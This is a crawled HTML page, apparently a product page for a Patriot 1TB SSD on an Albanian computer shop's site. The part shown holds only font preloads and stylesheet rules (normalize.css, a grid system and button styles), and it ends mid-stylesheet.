

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetcomputers.al/patriotssd-1tb-p210.html
body_size: 49273
content:
<!doctype html><html lang="sq"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf" as="font" type="font/woff2" crossorigin ><style> @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf') format('truetype'); font-weight: 400; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf') format('truetype'); font-weight: 500; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf') format('truetype'); font-weight: 600; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf') format('truetype'); font-weight: 700; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf') format('truetype'); font-weight: 900; font-style: normal; font-display: block; } @font-face { font-family: 'Playfair Display'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/playfair-display-regular.woff2') format('truetype'); font-weight: 400; font-style: normal; font-display: block; }</style> <style>/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

dd,
dt {
  margin: 0;
  padding: 0; }

*,
*::after,
*::before {
  box-sizing: border-box; }

html,
body {
  height: 100%;
  min-width: 320px;
  font-family: "Inter";
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6;
  color: #1a1b1d;
  scroll-behavior: smooth; }

body {
  display: flex;
  flex-direction: column;
  overflow-y: scroll; }

.page-wrapper {
  flex: 1 0 auto;
  margin-bottom: 64px; }

#maincontent {
  margin-top: 48px; }
  @media all and (min-width: 1024px) {
    #maincontent {
      margin-top: 40px; } }
  #maincontent.homepage {
    margin-top: 0; }
  .catalog-product-view #maincontent {
    margin-top: 0; }
  .catalog-category-view #maincontent {
    margin-top: 0; }

dl,
dt,
dd {
  margin: 0; }

form {
  margin: 0; }

.container {
  max-width: 1328px;
  margin: 0 8px; }
  @media all and (min-width: 768px) {
    .container {
      margin: 0 8px; } }
  @media all and (min-width: 1024px) {
    .container {
      margin: 0 40px; } }
  @media all and (min-width: 1344px) {
    .container {
      margin: 0 auto; } }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #f5f5f5;
  -webkit-appearance: none; }

::-webkit-scrollbar-thumb {
  background: #1a1b1d;
  border-radius: 4px; }

.row, .storecredit {
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: calc(calc(16px * 0.5) * -1);
  margin-left: calc(calc(16px * 0.5) * -1); }
  .row--no-margins {
    margin-left: 0;
    margin-right: 0; }

.row.reverse, .reverse.storecredit {
  flex-direction: row-reverse; }

.col.reverse {
  flex-direction: column-reverse; }

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  box-sizing: border-box;
  flex: 0 0 auto;
  flex-basis: 100%;
  padding-right: calc(16px * 0.5);
  padding-left: calc(16px * 0.5);
  max-width: 100%; }

.col-xs {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.col-xs-1 {
  flex-basis: 8.33333333%;
  max-width: 8.33333333%; }

.col-xs-2 {
  flex-basis: 16.66666667%;
  max-width: 16.66666667%; }

.col-xs-3 {
  flex-basis: 25%;
  max-width: 25%; }

.col-xs-4 {
  flex-basis: 33.33333333%;
  max-width: 33.33333333%; }

.col-xs-5 {
  flex-basis: 41.66666667%;
  max-width: 41.66666667%; }

.col-xs-6 {
  flex-basis: 50%;
  max-width: 50%; }

.col-xs-7 {
  flex-basis: 58.33333333%;
  max-width: 58.33333333%; }

.col-xs-8 {
  flex-basis: 66.66666667%;
  max-width: 66.66666667%; }

.col-xs-9 {
  flex-basis: 75%;
  max-width: 75%; }

.col-xs-10 {
  flex-basis: 83.33333333%;
  max-width: 83.33333333%; }

.col-xs-11 {
  flex-basis: 91.66666667%;
  max-width: 91.66666667%; }

.col-xs-12 {
  flex-basis: 100%;
  max-width: 100%; }

.start-xs {
  justify-content: flex-start;
  text-align: start; }

.center-xs {
  justify-content: center;
  text-align: center; }

.end-xs {
  justify-content: flex-end;
  text-align: end; }

.top-xs {
  align-items: flex-start; }

.middle-xs {
  align-items: center; }

.bottom-xs {
  align-items: flex-end; }

.around-xs {
  justify-content: space-around; }

.between-xs {
  justify-content: space-between; }

.evenly-xs {
  justify-content: space-evenly; }

.first-xs {
  order: -1; }

.last-xs {
  order: 1; }

.initial-order-xs {
  order: initial; }

@media all and (min-width: 480px) {
  .col-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-sm-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-sm-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-sm-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-sm-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-sm-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-sm-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-sm-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-sm-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-sm-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-sm {
    justify-content: flex-start;
    text-align: start; }
  .center-sm {
    justify-content: center;
    text-align: center; }
  .end-sm {
    justify-content: flex-end;
    text-align: end; }
  .top-sm {
    align-items: flex-start; }
  .middle-sm {
    align-items: center; }
  .bottom-sm {
    align-items: flex-end; }
  .around-sm {
    justify-content: space-around; }
  .between-sm {
    justify-content: space-between; }
  .evenly-sm {
    justify-content: space-evenly; }
  .first-sm {
    order: -1; }
  .last-sm {
    order: 1; }
  .initial-order-sm {
    order: initial; } }

@media all and (min-width: 768px) {
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-md-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-md-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-md-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-md-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-md-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-md-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-md-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-md-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-md-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-md-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-md-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-md-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-md {
    justify-content: flex-start;
    text-align: start; }
  .center-md {
    justify-content: center;
    text-align: center; }
  .end-md {
    justify-content: flex-end;
    text-align: end; }
  .top-md {
    align-items: flex-start; }
  .middle-md {
    align-items: center; }
  .bottom-md {
    align-items: flex-end; }
  .around-md {
    justify-content: space-around; }
  .between-md {
    justify-content: space-between; }
  .evenly-md {
    justify-content: space-evenly; }
  .first-md {
    order: -1; }
  .last-md {
    order: 1; }
  .initial-order-md {
    order: initial; } }

@media all and (min-width: 1024px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-lg-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-lg-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-lg-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-lg-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-lg-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-lg-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-lg-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-lg-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-lg-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-lg {
    justify-content: flex-start;
    text-align: start; }
  .center-lg {
    justify-content: center;
    text-align: center; }
  .end-lg {
    justify-content: flex-end;
    text-align: end; }
  .top-lg {
    align-items: flex-start; }
  .middle-lg {
    align-items: center; }
  .bottom-lg {
    align-items: flex-end; }
  .around-lg {
    justify-content: space-around; }
  .between-lg {
    justify-content: space-between; }
  .evenly-lg {
    justify-content: space-evenly; }
  .first-lg {
    order: -1; }
  .last-lg {
    order: 1; }
  .initial-order-lg {
    order: initial; } }

@media all and (min-width: 1200px) {
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-xl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-xl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-xl-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-xl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-xl-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-xl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-xl-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-xl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-xl-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-xl {
    justify-content: flex-start;
    text-align: start; }
  .center-xl {
    justify-content: center;
    text-align: center; }
  .end-xl {
    justify-content: flex-end;
    text-align: end; }
  .top-xl {
    align-items: flex-start; }
  .middle-xl {
    align-items: center; }
  .bottom-xl {
    align-items: flex-end; }
  .around-xl {
    justify-content: space-around; }
  .between-xl {
    justify-content: space-between; }
  .evenly-xl {
    justify-content: space-evenly; }
  .first-xl {
    order: -1; }
  .last-xl {
    order: 1; }
  .initial-order-xl {
    order: initial; } }

.page-layout-2columns-left .columns,
.page-layout-2columns-right .columns {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .page-layout-2columns-left .columns,
    .page-layout-2columns-right .columns {
      flex-direction: row; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .main,
  .page-layout-2columns-right .main {
    order: 1;
    flex: 1 0 calc(100% - 25%);
    max-width: calc(100% - 25%); } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .sidebar,
  .page-layout-2columns-right .sidebar {
    flex: 1 0 25%;
    max-width: 25%; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-right .main {
    order: 0; } }

.icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  pointer-events: none; }

.grecaptcha-badge {
  z-index: 100; }

.captcha-image {
  display: flex;
  width: 100%;
  justify-content: space-between;
  margin: 8px 0; }

.captcha-img {
  width: auto; }

.label, label, .amcard-title,
.file-upload__attachments > span {
  display: block;
  margin: 0 0 4px;
  font-size: 14px;
  color: #6e7577;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  transition: none; }
  .label--inline, .input--inline .input__label, .select--inline .label, .select--inline label, .select--inline .amcard-title,
  .select--inline .file-upload__attachments > span, .select--with-button .label, .select--with-button label, .select--with-button .amcard-title,
  .select--with-button .file-upload__attachments > span {
    margin: 0 8px 0 0; }
  .label--hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.link, a {
  display: inline-flex;
  align-items: flex-start;
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  text-decoration: none;
  transition: all 0.3s ease-in-out; }
  .link:hover, a:hover {
    color: #0075e4;
    text-decoration: underline;
    cursor: pointer; }
  .link--invert {
    color: #0075e4;
    text-decoration: none; }
    .link--invert:hover {
      color: #1a1b1d; }
  .link--secondary {
    color: #6e7577;
    text-decoration: none; }
    .link--secondary:hover {
      color: #1a1b1d; }
  .link--visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .link--visually-hidden.focus-visible, .link--visually-hidden:active, .link--visually-hidden:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto; }
  .link--button:hover {
    color: inherit; }
  p .link, p a,
  cite .link,
  cite a {
    background-clip: content-box;
    text-decoration: underline; }
    p .link.focus-visible:not(.banner), p a.focus-visible:not(.banner),
    cite .link.focus-visible:not(.banner),
    cite a.focus-visible:not(.banner) {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.button, .button-extend [type="button"],
.button-extend [type="submit"], a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link, a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary, a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .page-main .product-view button.yotpo-default-button,
.page-main .product-view div.yotpo-default-button,
.page-main .product-view input.yotpo-default-button[type="button"],
.page-main .product-view .more-filters-btn,
.page-main .product-view .yotpo-filter-tag, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 48px;
  min-width: 48px;
  padding: 0 32px;
  background-color: #1a1b1d;
  border: none;
  border-radius: 0;
  outline: none;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  text-decoration: none;
  transform: perspective(1px) translateZ(0);
  transition: all 0.5s ease-in-out; }
  .button:before, .button-extend [type="button"]:before,
  .button-extend [type="submit"]:before, a.pagebuilder-button-link:before,
  button.pagebuilder-button-link:before,
  div.pagebuilder-button-link:before, a.pagebuilder-button-primary:before,
  button.pagebuilder-button-primary:before,
  div.pagebuilder-button-primary:before, a.pagebuilder-button-secondary:before,
  button.pagebuilder-button-secondary:before,
  div.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before, .page-main .product-view button.yotpo-default-button:before,
  .page-main .product-view div.yotpo-default-button:before,
  .page-main .product-view input.yotpo-default-button[type="button"]:before,
  .page-main .product-view .more-filters-btn:before,
  .page-main .product-view .yotpo-filter-tag:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #1a1b1d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:after, .button-extend [type="button"]:after,
  .button-extend [type="submit"]:after, a.pagebuilder-button-link:after,
  button.pagebuilder-button-link:after,
  div.pagebuilder-button-link:after, a.pagebuilder-button-primary:after,
  button.pagebuilder-button-primary:after,
  div.pagebuilder-button-primary:after, a.pagebuilder-button-secondary:after,
  button.pagebuilder-button-secondary:after,
  div.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:after, .page-main .product-view button.yotpo-default-button:after,
  .page-main .product-view div.yotpo-default-button:after,
  .page-main .product-view input.yotpo-default-button[type="button"]:after,
  .page-main .product-view .more-filters-btn:after,
  .page-main .product-view .yotpo-filter-tag:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:after {
    content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/arrow-right-light.svg");
    display: block;
    position: absolute;
    left: 20%;
    top: 50%;
    width: 24px;
    height: 24px;
    padding: 0;
    z-index: 1;
    opacity: 0;
    transform: translateY(-50%);
    transform-origin: center;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:hover, .button-extend :hover[type="button"],
  .button-extend :hover[type="submit"], a.pagebuilder-button-link:hover,
  button.pagebuilder-button-link:hover,
  div.pagebuilder-button-link:hover, a.pagebuilder-button-primary:hover,
